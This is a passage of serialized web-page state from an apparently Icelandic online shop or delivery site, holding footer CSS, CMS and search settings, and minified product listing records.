\"SHOW_SEARCH_FILTER_BY_COLLECTION\",\r\n    enable: true,\r\n  });\r\n}, 2000);\r\n\u003C\u002Fscript\u003E",styles:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\u003Cstyle\u003E\n.new-badge_cms_add {\n    color: #fff;\n    background: #4ea9df;\n    height: 20px;\n    border-radius: 20px;\n    font-size: 12px;\n    padding: 0 7px;\n    display: -webkit-box;\n    display: -ms-flexbox;\n    display: flex;\n    -webkit-box-align: center;\n    -ms-flex-align: center;\n    align-items: center;\n    -webkit-box-pack: center;\n    -ms-flex-pack: center;\n    justify-content: center;\n    margin-left: 5px;\n}\n\u003C\u002Fstyle\u003E\u003Cstyle\u003E\n\n.footer_cms_icon {\nfont-size: 18px !important;\n}\n\n.footer_cms_app {\n    display: flex;\n    flex-direction: row;\n    justify-content: flex-start;\n    flex-grow: 1;\n    align-items: flex-end;\n    margin-bottom: 14px;\n}\n\n.footer_second_app {\nmargin-left: 10px;\n}\n\n.footer__cms_medal {\ndisplay: flex;\nflex-direction: row;\nalign-items: center;\njustify-content: start;\nflex-wrap: nowrap;\njustify-content: space-around;\n}\n\n.footer__cms_medal img {\nwidth: 30%;\n}\n\n.footer__bottom {\nwidth: 100%;\n    display: flex;\n    flex-flow: row;\n}\n\n\n.footer__bottom__left {\n  width: 80px;\n  display: flex;\n  justify-content: space-between;\n}\n\n\n.hr_footer {\nbackground-color: #F3F3F3;\nborder-color: #F3F3F3;\n}\n\n.hr_footer_dark {\nbackground-color: #929293;\nborder-color: #929293;\n}\n\n  .footer__copyright {\n    font-size: 12px;\n    margin-left: auto;\n  }\n\n\n\n  .footer {\n    font-family: \"Open Sans\", Helvetica, Arial, Sans-Serif;\n    overflow-x: hidden;\n  }\n  \n  \n  .white {\n    color: #fff;\n  }\n  \n  .footer__logo {\n  margin-bottom: 40px;\n  }\n  \n  .footer__logo-icon {\n    display: block;\n    font-size: 112px;\n    line-height: 42px;  \n\n\n  }\n  a {\n    background-color: transparent;\n  }\n  a:active,\n  a:hover {\n    outline: 0;\n  }\n  img {\n    border: 0;\n  }\n  ul {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n  }\n  @media print {\n    *,\n    *:before,\n    *:after {\n      background: transparent !important;\n      color: #000 !important;\n      -webkit-box-shadow: none !important;\n      box-shadow: none !important;\n      text-shadow: none !important;\n    }\n    a,\n    a:visited {\n      text-decoration: underline;\n    }\n    a[href]:after {\n      content: \" (\" attr(href) \")\";\n    }\n    a[href^=\"#\"]:after {\n      content: \"\";\n    }\n    img {\n      page-break-inside: avoid;\n    }\n    img {\n      max-width: 100% !important;\n    }\n  }\n  * {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  *:before,\n  *:after {\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  a {\n    color: #f15c22;\n    text-decoration: none;\n  }\n  a:hover,\n  a:focus {\n    color: #bb3d0c;\n    text-decoration: underline;\n  }\n  a:focus {\n    outline: thin dotted;\n    outline: 5px auto -webkit-focus-ring-color;\n    outline-offset: -2px;\n  }\n  img {\n    vertical-align: middle;\n  }\n  ul {\n    margin-top: 0;\n    margin-bottom: 10px;\n  }\n  .container {\n    margin-right: auto;\n    margin-left: auto;\n    padding-left: 15px;\n    padding-right: 15px;\n  }\n  @media (min-width: 768px) {\n    .container {\n      width: 750px;\n    }\n  }\n  @media (min-width: 992px) {\n    .container {\n      width: 970px;\n    }\n  }\n  @media (min-width: 1200px) {\n    .container {\n      width: 1170px;\n    }\n  }\n  .row {\n    margin-left: -15px;\n    margin-right: -15px;\n  }\n  .col-sm-3 {\n    position: relative;\n    min-height: 1px;\n    padding-left: 15px;\n    padding-right: 15px;\n  }\n  @media (min-width: 768px) {\n    .col-sm-3 {\n      float: left;\n    }\n    .col-sm-3 {\n      width: 25%;\n    }\n  }\n  .container:before,\n  .container:after,\n  .row:before,\n  .row:after {\n    content: \" \";\n    display: table;\n  }\n  .container:after,\n  .row:after {\n    clear: both;\n  }\n  .visible-xs {\n    display: none !important;\n  }\n  @media (max-width: 767px) {\n    .visible-xs {\n      display: block !important;\n    }\n  }\n  @media (max-width: 767px) {\n    .hidden-xs {\n      display: none !important;\n    }\n  }\n  a {\n    color: #2f8ab0;\n  }\n  a:hover,\n  a:active,\n  a:focus {\n    color: #2a7a9c;\n  }\n  a:active,\n  a:focus,\n  a:visited {\n    outline: 0;\n    outline-offset: 0;\n    box-shadow: none;\n  }\n  a:hover {\n    text-decoration: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  *,\n  *:before,\n  *:after {\n    -webkit-font-smoothing: antialiased;\n    font-smoothing: antialiased;\n    -moz-text-size-adjust: none;\n    -webkit-text-size-adjust: none;\n    -ms-text-size-adjust: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  a {\n    background-color: transparent;\n  }\n  a:active,\n  a:hover {\n    outline: 0;\n  }\n  img {\n    border: 0;\n  }\n  @media print {\n    *,\n    :after,\n    :before {\n      color: #000 !important;\n      text-shadow: none !important;\n      background: 0 0 !important;\n      -webkit-box-shadow: none !important;\n      box-shadow: none !important;\n    }\n    a,\n    a:visited {\n      text-decoration: underline;\n    }\n    a[href]:after {\n      content: \" (\" attr(href) \")\";\n    }\n    a[href^=\"#\"]:after {\n      content: \"\";\n    }\n    img {\n      page-break-inside: avoid;\n    }\n    img {\n      max-width: 100% !important;\n    }\n  }\n  * {\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  :after,\n  :before {\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n  }\n  a {\n    color: #337ab7;\n    text-decoration: none;\n  }\n  a:focus,\n  a:hover {\n    color: #23527c;\n    text-decoration: underline;\n  }\n  a:focus {\n    outline: 5px auto -webkit-focus-ring-color;\n    outline-offset: -2px;\n  }\n  img {\n    vertical-align: middle;\n  }\n  ul {\n    margin-top: 0;\n    margin-bottom: 10px;\n  }\n  .container {\n    padding-right: 15px;\n    padding-left: 15px;\n    margin-right: auto;\n    margin-left: auto;\n  }\n  @media (min-width: 768px) {\n    .container {\n      width: 750px;\n    }\n  }\n  @media (min-width: 992px) {\n    .container {\n      width: 970px;\n    }\n  }\n  @media (min-width: 1200px) {\n    .container {\n      width: 1170px;\n    }\n  }\n  .row {\n    margin-right: -15px;\n    margin-left: -15px;\n  }\n  .col-sm-3 {\n    position: relative;\n    min-height: 1px;\n    padding-right: 15px;\n    padding-left: 15px;\n  }\n  @media (min-width: 768px) {\n    .col-sm-3 {\n      float: left;\n    }\n    .col-sm-3 {\n      width: 25%;\n    }\n  }\n  .container:after,\n  .container:before,\n  .row:after,\n  .row:before {\n    display: table;\n    content: \" \";\n  }\n  .container:after,\n  .row:after {\n    clear: both;\n  }\n  .visible-xs {\n    display: none !important;\n  }\n  @media (max-width: 767px) {\n    .visible-xs {\n      display: block !important;\n    }\n  }\n  @media (max-width: 767px) {\n    .hidden-xs {\n      display: none !important;\n    }\n  }\n  a:focus,\n  a:active,\n  a:visited,\n  a:hover {\n    outline: 0;\n    text-decoration: none;\n  }\n  img {\n    max-width: 100%;\n  }\n  ul {\n    margin: 0;\n    padding: 0;\n    list-style: none;\n  }\n  .container {\n    max-width: 1170px;\n  }\n  .footer {\n    background: #FFF;\n    color: #303133;\n    padding: 65px 0;\n  }\n  .footer__section li {\n    margin-bottom: 14px;\n    color: #303133;\n    font-size: 12px;\n  }\n  .footer__section li a {\n    color: #303133;\n    font-size: 12px;\n  }\n  .footer__section li a:hover {\n    color: #8d8d8f;\n  }\n  .footer .col-sm-3:first-child {\n    width: 30%;\n  }\n  .footer .col-sm-3:nth-child(2) {\n    width: 20%;\n  }\n  .footer .col-sm-3:nth-child(3) {\n    width: 20%;\n  }\n  .footer .col-sm-3:last-child {\n    width: 30%;\n  }\n  .footer__phone a,\n  .footer__add a,\n  .footer__time a {\n    display: flex;\n    align-items: center;\n  }\n  \n  .footer_cms__act_as_button {\n  display: flex;\n    align-items: center;\n    font-size: 12px;\n    cursor: pointer;\n  }\n \n  .footer_cms__act_as_button span {margin-right: 10px;}\n  \n  .footer__phone a span,\n  .footer__add a span,\n  .footer__time a span {\n    margin-right: 10px;\n  }\n  .footer::-webkit-scrollbar {\n    display: none;\n  }\n  @media screen and (max-width: 1300px) {\n    .container {\n      max-width: 100%;\n    }\n  }\n  @media screen and (max-width: 1250px) {\n    .container {\n      width: 100%;\n      padding-left: 35px;\n      padding-right: 35px;\n    }\n  }\n  @media screen and (max-width: 850px) {\n    .container {\n      padding-left: 30px;\n      padding-right: 30px;\n    }\n    .footer {\n      padding: 40px 0;\n    }\n  }\n  @media screen and (max-width: 767px) {\n    .container {\n      padding-left: 15px;\n      padding-right: 15px;\n    }\n    .row {\n      margin-left: -7px;\n      margin-right: -7px;\n    }\n    [class*=\"col-\"] {\n      padding-left: 7px;\n      padding-right: 7px;\n    }\n    .container {\n      max-width: 100%;\n    }\n    .footer {\n      padding: 40px 0 60px 0;\n    }\n    .footer .col-sm-3:first-child,\n    .footer .col-sm-3:nth-child(2),\n    .footer .col-sm-3:nth-child(3),\n    .footer .col-sm-3:last-child {\n      width: 100%;\n    }\n    .footer .col-sm-3 {\n      padding-bottom: 25px;\n    }\n    \n    .footer_cms_app {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    justify-content: start;\n    flex-grow: 1;\n    }\n    \n    .footer_second_app {\nmargin-top: 0px; \nmargin-bottom: 0px;\nmargin-left: 15px;\n}\n\n.footer_cms__act_as_button {\nfont-size: 16px;\n}\n\n.footer__section li a {\nfont-size: 16px;\n}\n\n.footer__section h5 {\nfont-size: 22px;\n}\n    \n  }\n  \n  \u002F* Themes *\u002F\n      .footer.dark-theme {\n    background-color: #303133!important;\n    color: #dadada\n  }\n  \n  .dark-theme .footer__section li a, .dark-theme .footer_cms__act_as_button, .dark-theme .footer__section li h5, .dark-theme .footer__copyright {\n  color: #dadada!important;\n  }\n  \n  .dark-theme .footer__section li a:hover, .dark-theme .footer_cms__act_as_button:hover {\n  color: #8d8d8f!important;\n  }\n  \n        .footer.light-theme {\n    background-color: #FFF!important;\n    color: #303133\n  }\n  \n  .light-theme .footer__section li a, .light-theme .footer_cms__act_as_button, .light-theme .footer__section li h5, .light-theme .footer__copyright {\n  color: #303133!important;\n  }\n  \n  .light-theme .footer__section li a:hover, .light-theme .footer_cms__act_as_button:hover {\n  color: #000!important;\n  }\n\n  \u003C\u002Fstyle\u003E",vars:a,rawHtml:cU}},"2":{CMSData:{styles:a,content:cV,scripts:a,vars:a}},"data-v-9aaa1b58:0":{isCmsPage:d,isDataReady:g,viewAliasFromWs:ev,viewData:{"0":{"0":{view:ev}}},CMSPageData:{CMSPageContent:a,meta:{}},viewAlias:k,VIEW_ALIAS_MAP:{veitingar:"Restaurant","tilbod-dagsins":"Deal"},routerHistory:[bu,bu,bu,bu],activated:g},"data-v-72f164a2:0":{state:{tag:v,isIntersected:d,idle:d,rootMargin:bv,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-4c30e57c:0":{CMSContent:cT,CMSContentReady:g,privateLoadingKey:"PRIVATE_LOADING_KEY_CMS_BLOCK--ebe5ccae-f47e-46aa-8f3d-a631172e69e3"},"data-v-72f164a2:1":{state:{tag:v,isIntersected:d,idle:d,rootMargin:bv,threshold:b,observer:i,observerTimer:i},triggerHydration:d,isServerRendered:g},"data-v-2a42ad5b:0":{results:[ew],allResults:[ew],LOADING_KEY:"PRIVATE_LOADING__AIS_SEARCH_PROVIDER--2ff3afb2-4d6e-48b4-8b73-2f3620243d3f",isLastPage:d,currentSearchState:[{indexName:aV,params:{query:eo,filters:"visibility\u003E2",hitsPerPage:kR,facetFilters:[],facets:[],page:c,enablePersonalization:d,getRankingInfo:g,clickAnalytics:g,queryLanguages:[ep,kS],ignorePlurals:[ep,kS],tagFilters:a,pinnedItemIds:[],collectionName:aV}}],keyToReCalculationDistanceMatrix:b,renderKey:"{\"limit\":24,\"query\":\"na u forskoti\",\"filters\":\"visibility\u003E2\",\"indexName\":\"\",\"searchAnchorPoint\":null,\"facets\":[],\"facetFiltersArr\":[],\"sortBy\":\"\"}",searchBuilderInitiatedTime:1768447657192,transformedItems:[{gridComponentType:A,_geoloc:ey,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ez,categories_updated_at:eC,description_snippet:eD,has_image:c,hierarchicalCategories:eE,id:al,image:eF,image_thumbhash:eG,last_indexed_at:bx,link_type_id:n,media_gallery:eH,min_sale_qty:c,name:cZ,objectID:al,price:bz,product_id:al,public_attr_json:eI,short_description:eJ,sku:eK,sort_ranking_1:eL,special_price:bz,status:c,store_ids:eM,stores:eN,updated_at:bA,url:kT,visibility:f,shouldUseTransformFunction:g,title:cZ,entity_id:503042,url_path:kT,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:eO,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:eP,categories_updated_at:bB,description:eQ,description_snippet:eR,has_image:c,has_options:h,hierarchicalCategories:eS,id:ao,image:eT,image_thumbhash:eU,last_indexed_at:bx,link_type_id:n,media_gallery:eV,min_sale_qty:c,name:dn,objectID:ao,price:bC,product_id:ao,sku:eW,sort_ranking_1:eX,special_price:bC,status:c,store_categories:eY,store_ids:eZ,stores:e_,updated_at:bA,url:kU,visibility:f,shouldUseTransformFunction:g,title:dn,entity_id:68521,url_path:kU,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:e$,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fa,categories_updated_at:Q,discount_percentage:ds,has_image:c,hierarchicalCategories:fb,id:aq,image:fc,image_thumbhash:fd,last_indexed_at:r,link_type_id:n,media_gallery:fe,min_sale_qty:c,name:dt,objectID:aq,price:ff,product_id:aq,public_attr_json:fg,short_description:fh,sku:fi,sort_ranking_1:fj,special_from_date:R,special_from_ts:S,special_price:fk,special_to_date:fl,special_to_ts:fm,status:c,store_ids:fn,stores:fo,updated_at:s,url:kV,visibility:f,shouldUseTransformFunction:g,title:dt,entity_id:504725,url_path:kV,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:fp,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fq,categories_updated_at:fs,description:ft,description_snippet:fu,discount_percentage:fv,has_image:c,hierarchicalCategories:fw,id:ar,image:fx,image_thumbhash:fy,last_indexed_at:r,link_type_id:n,media_gallery:fz,min_sale_qty:c,name:du,objectID:ar,price:fA,product_id:ar,public_attr_json:fB,short_description:fC,sku:fD,sort_ranking_1:fE,special_from_date:R,special_from_ts:S,special_price:fF,special_to_date:bH,special_to_ts:bI,status:c,store_ids:fG,stores:fH,updated_at:s,url:kW,visibility:f,shouldUseTransformFunction:g,title:du,entity_id:502990,url_path:kW,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:fI,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fJ,categories_updated_at:au,description:fK,description_snippet:bJ,has_image:c,has_options:h,hierarchicalCategories:fL,id:av,image:fM,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:fN,min_sale_qty:c,name:dG,objectID:av,price:Y,product_id:av,short_description:ax,sku:fO,sort_ranking_1:bK,special_from_date:Z,special_from_ts:_,special_price:Y,special_to_date:Z,special_to_ts:_,status:c,store_ids:fP,stores:fQ,updated_at:s,url:kX,visibility:f,shouldUseTransformFunction:g,title:dG,entity_id:505437,url_path:kX,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:fR,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:fS,categories_updated_at:Q,description:fT,description_snippet:fU,has_image:c,hierarchicalCategories:fV,id:az,image:fW,image_thumbhash:fX,last_indexed_at:r,link_type_id:n,media_gallery:fY,min_sale_qty:c,name:dM,objectID:az,price:bL,product_id:az,short_description:fZ,sku:f_,sort_ranking_1:bK,special_from_date:bM,special_from_ts:bN,special_price:bL,special_to_date:bM,special_to_ts:bN,status:c,store_ids:f$,stores:ga,updated_at:s,url:kY,visibility:f,shouldUseTransformFunction:g,title:dM,entity_id:504843,url_path:kY,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:gb,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gc,categories_updated_at:au,description:bO,description_snippet:bO,has_image:c,has_options:h,hierarchicalCategories:gd,id:aA,image:ge,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:gf,min_sale_qty:c,name:dN,objectID:aA,price:bP,product_id:aA,short_description:ax,sku:gg,sort_ranking_1:bQ,special_from_date:bR,special_from_ts:bS,special_price:bP,special_to_date:bR,special_to_ts:bS,status:c,store_ids:gh,stores:gi,updated_at:s,url:kZ,visibility:f,shouldUseTransformFunction:g,title:dN,entity_id:503065,url_path:kZ,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:gj,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gk,categories_updated_at:gl,description:bT,description_snippet:gm,has_image:c,hierarchicalCategories:gn,id:aC,image:go,image_thumbhash:gp,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:gq,min_sale_qty:c,minimum_age:I,name:dT,objectID:aC,price:bU,product_id:aC,short_description:bT,sku:gr,sort_ranking_1:bQ,special_from_date:bV,special_from_ts:bW,special_price:bU,special_to_date:bV,special_to_ts:bW,status:c,store_ids:gs,stores:gt,updated_at:s,url:k_,visibility:f,shouldUseTransformFunction:g,title:dT,entity_id:514450,url_path:k_,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:gu,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gv,categories_updated_at:Q,has_image:c,has_options:h,hierarchicalCategories:gw,id:aD,image:gx,image_thumbhash:gy,last_indexed_at:r,link_type_id:n,media_gallery:gz,min_sale_qty:c,name:dU,objectID:aD,price:bX,product_id:aD,short_description:gA,sku:gB,sort_ranking_1:bY,special_from_date:bZ,special_from_ts:b_,special_price:bX,special_to_date:bZ,special_to_ts:b_,status:c,store_ids:gC,stores:gD,updated_at:s,url:k$,visibility:f,shouldUseTransformFunction:g,title:dU,entity_id:513404,url_path:k$,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:gE,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gF,categories_updated_at:Q,discount_percentage:gG,has_image:c,has_options:h,hierarchicalCategories:gH,id:aE,image:gI,image_thumbhash:gJ,last_indexed_at:r,link_type_id:n,media_gallery:gK,min_sale_qty:c,name:dV,objectID:aE,price:gL,product_id:aE,short_description:gM,sku:gN,sort_ranking_1:bY,special_from_date:R,special_from_ts:S,special_price:gO,special_to_date:gP,special_to_ts:gQ,status:c,store_ids:gR,stores:gS,updated_at:s,url:la,visibility:f,shouldUseTransformFunction:g,title:dV,entity_id:511684,url_path:la,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:gT,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:gU,categories_updated_at:au,description:gV,description_snippet:bJ,has_image:c,has_options:h,hierarchicalCategories:gW,id:aF,image:gX,image_thumbhash:aw,last_indexed_at:r,link_type_id:n,media_gallery:gY,min_sale_qty:c,name:dW,objectID:aF,price:Y,product_id:aF,short_description:ax,sku:gZ,sort_ranking_1:g_,special_from_date:Z,special_from_ts:_,special_price:Y,special_to_date:Z,special_to_ts:_,status:c,store_ids:g$,stores:ha,updated_at:s,url:lb,visibility:f,shouldUseTransformFunction:g,title:dW,entity_id:505436,url_path:lb,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:hb,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:he,categories_updated_at:hC,has_image:c,hierarchicalCategories:hD,id:aG,image:hE,image_thumbhash:hF,last_indexed_at:r,link_type_id:n,media_gallery:hG,min_sale_qty:c,name:ce,objectID:aG,price:cf,product_id:aG,short_description:hH,sku:hI,sort_ranking_1:hJ,special_from_date:cg,special_from_ts:ch,special_price:cf,special_to_date:cg,special_to_ts:ch,status:c,store_categories:hK,store_ids:hN,stores:hO,updated_at:s,url:lc,visibility:f,shouldUseTransformFunction:g,title:ce,entity_id:507532,url_path:lc,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:hS,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:hT,categories_updated_at:hV,description:hW,description_snippet:hX,discount_percentage:dX,has_image:c,hierarchicalCategories:hY,id:aI,image:hZ,image_thumbhash:h_,last_indexed_at:r,link_type_id:n,media_gallery:h$,min_sale_qty:c,name:eb,objectID:aI,price:ia,product_id:aI,short_description:ib,sku:ic,sort_ranking_1:aJ,special_from_date:R,special_from_ts:S,special_price:id,special_to_date:bH,special_to_ts:bI,status:c,store_ids:ie,stores:if0,updated_at:s,url:ld,visibility:f,shouldUseTransformFunction:g,title:eb,entity_id:504638,url_path:ld,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:ig,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ih,categories_updated_at:ck,description:in0,description_snippet:io,has_image:c,hierarchicalCategories:ip,id:aK,image:iq,image_thumbhash:ir,last_indexed_at:r,link_type_id:n,media_gallery:is,min_sale_qty:c,name:ec,objectID:aK,price:cl,product_id:aK,short_description:it,sku:iu,sort_ranking_1:aJ,special_from_date:cm,special_from_ts:cn,special_price:cl,special_to_date:cm,special_to_ts:cn,status:c,store_ids:iv,stores:iw,updated_at:ix,url:le,visibility:f,shouldUseTransformFunction:g,title:ec,entity_id:504153,url_path:le,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:iy,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iz,categories_updated_at:iB,has_image:c,hierarchicalCategories:iC,id:aL,image:iD,image_thumbhash:iE,last_indexed_at:r,link_type_id:n,media_gallery:iF,min_sale_qty:c,name:ed,objectID:aL,price:co,product_id:aL,public_attr_json:iG,short_description:iH,sku:iI,sort_ranking_1:aJ,special_price:co,status:c,store_ids:iJ,stores:iK,updated_at:s,url:lf,visibility:f,shouldUseTransformFunction:g,title:ed,entity_id:502994,url_path:lf,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:iL,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iM,categories_updated_at:iO,has_image:c,hierarchicalCategories:iP,id:aM,image:iQ,image_thumbhash:iR,last_indexed_at:r,link_type_id:n,media_gallery:iS,min_sale_qty:c,name:ee,objectID:aM,price:cp,product_id:aM,short_description:iT,sku:iU,sort_ranking_1:F,special_from_date:cq,special_from_ts:cr,special_price:cp,special_to_date:cq,special_to_ts:cr,status:c,store_ids:iV,stores:iW,updated_at:iX,url:lg,visibility:f,shouldUseTransformFunction:g,title:ee,entity_id:505384,url_path:lg,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:iY,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:iZ,categories_updated_at:i$,description:cs,description_snippet:ja,has_image:c,hierarchicalCategories:jb,id:aN,image:jc,image_thumbhash:jd,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:je,min_sale_qty:c,minimum_age:I,name:ef,objectID:aN,price:ct,product_id:aN,short_description:cs,sku:jf,sort_ranking_1:F,special_from_date:cu,special_from_ts:cv,special_price:ct,special_to_date:cu,special_to_ts:cv,status:c,store_ids:jg,stores:jh,updated_at:s,url:lh,visibility:f,shouldUseTransformFunction:g,title:ef,entity_id:515662,url_path:lh,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:ji,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jj,categories_updated_at:jl,description:cw,description_snippet:jm,has_image:c,hierarchicalCategories:jn,id:aO,image:jo,image_thumbhash:jp,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jq,min_sale_qty:c,minimum_age:I,name:eg,objectID:aO,price:cx,product_id:aO,short_description:cw,sku:jr,sort_ranking_1:F,special_from_date:cy,special_from_ts:cz,special_price:cx,special_to_date:cy,special_to_ts:cz,status:c,store_ids:js,stores:jt,updated_at:s,url:li,visibility:f,shouldUseTransformFunction:g,title:eg,entity_id:515452,url_path:li,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:ju,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jv,categories_updated_at:cA,description:cB,description_snippet:cC,has_image:c,hierarchicalCategories:jw,id:aP,image:jx,image_thumbhash:jy,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jz,min_sale_qty:c,minimum_age:I,name:eh,objectID:aP,price:$,product_id:aP,short_description:cB,sku:jA,sort_ranking_1:F,special_from_date:aa,special_from_ts:ab,special_price:$,special_to_date:aa,special_to_ts:ab,status:c,store_ids:jB,stores:jC,updated_at:s,url:lj,visibility:f,shouldUseTransformFunction:g,title:eh,entity_id:514805,url_path:lj,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:jD,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jE,categories_updated_at:cA,description:cD,description_snippet:cC,has_image:c,hierarchicalCategories:jF,id:aQ,image:jG,image_thumbhash:jH,is_in_stock:c,last_indexed_at:r,link_type_id:n,media_gallery:jI,min_sale_qty:c,minimum_age:I,name:ei,objectID:aQ,price:$,product_id:aQ,short_description:cD,sku:jJ,sort_ranking_1:F,special_from_date:aa,special_from_ts:ab,special_price:$,special_to_date:aa,special_to_ts:ab,status:c,store_ids:jK,stores:jL,updated_at:s,url:lk,visibility:f,shouldUseTransformFunction:g,title:ei,entity_id:514804,url_path:lk,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:jM,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:jN,categories_updated_at:jR,has_image:c,hierarchicalCategories:jS,id:aR,image:jT,image_thumbhash:jU,last_indexed_at:r,link_type_id:n,media_gallery:jV,min_sale_qty:c,name:b$,objectID:aR,price:cE,product_id:aR,short_description:jW,sku:jX,sort_ranking_1:F,special_from_date:cF,special_from_ts:cG,special_price:cE,special_to_date:cF,special_to_ts:cG,status:c,store_categories:jY,store_ids:jZ,stores:j_,updated_at:s,url:ll,visibility:f,shouldUseTransformFunction:g,title:b$,entity_id:507558,url_path:ll,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:j$,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:ka,categories_updated_at:ck,description:kb,description_snippet:kc,has_image:c,hierarchicalCategories:kd,id:aS,image:ke,image_thumbhash:kf,last_indexed_at:r,link_type_id:n,media_gallery:kg,min_sale_qty:c,name:ej,objectID:aS,price:cH,product_id:aS,short_description:kh,sku:ki,sort_ranking_1:F,special_from_date:cI,special_from_ts:cJ,special_price:cH,special_to_date:cI,special_to_ts:cJ,status:c,store_ids:kj,stores:kk,updated_at:kl,url:lm,visibility:f,shouldUseTransformFunction:g,title:ej,entity_id:505967,url_path:lm,imageRatio:B,imgHeight:C,imgObjectFit:a,redirectToStore:d,redirectToProduct:d,showNearestStoreOnly:d,maxStoreToShow:k},{gridComponentType:A,_geoloc:km,attribute_ranking:o,attribute_set_name:p,calculated_in_stock:h,categories:kn,categories_updated_at:bB,description:ko,description_snippet:kp,has_image:c,has_options:h,hierarchicalCategories:kq,id:aT,image:kr,image_thumbhash:ks,last_indexed_at:r,link_type_id:n,media_gallery:kt,min_sale_qty:c,name:el,objectID:aT,price:cK,product_id:aT,sku:ku,sort_ranking_1:F,special_price:c